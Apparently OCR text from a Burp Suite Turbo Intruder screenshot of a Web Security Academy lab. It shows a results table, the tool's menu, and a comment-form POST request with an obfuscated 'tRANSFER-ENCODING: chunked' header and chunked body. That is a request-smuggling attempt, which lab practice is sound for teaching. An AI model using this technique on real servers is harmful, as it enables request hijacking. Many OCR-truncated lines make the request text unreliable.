 Turbo Intruder - accf1fcb1f6378b7c093ffd5007400d7.web-security-academy.net - done
Row Payload Status Words Length Time Label
0 302 27 107 0
1 404 32 123 0
2 302 27 107 0
3 302 27 107 0
4 302 27 107 0
5 302 27 107 0
6 302 27 107 0
7 302
8 404
9 302
10 302
11 404
12 302
Scan
Send to Intruder Ctrl-I
Send to Repeater Ctrl-R
Send to Sequencer
Send to Comparer
Send to Decoder
Show response in browser
Request in browser
Extensions
Engagement tools [Pro version only]
Copy URL
Copy as curl command
Copy to file
Save item
Convert selection
Cut Ctrl-X
Copy Ctrl-C
Paste Ctrl-V
Message editor documentation
Pretty Raw Hex \n
1 POST /post/comment HTTP/1.1
2 Host: accf1fcb1f6378b7c093f et
3 Cookie: session=DS5O3smYYBQ
4 Content-Length: 175
5 Content-Type: application/x
6 Connection: close
7 User-Agent: Mozilla/5.0 (Ma
AppleWebKit/537.36 (KHTML, fari/537.36
8 tRANSFER-ENCODING: chunked
9
10 7f
11 csrf=F6XgKHfKGGFNCLyD2vWshy me=test&
email=test%40example.com&we
12 0
Search... 0 matches
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /post/comment/confirmation?postId=4
3 Connection: close
4 Content-Length: 0
5
6
Search...
Reqs: 15 | Queued: 0 | Duration: 5 | RPS xt: null | Cancelled
Configure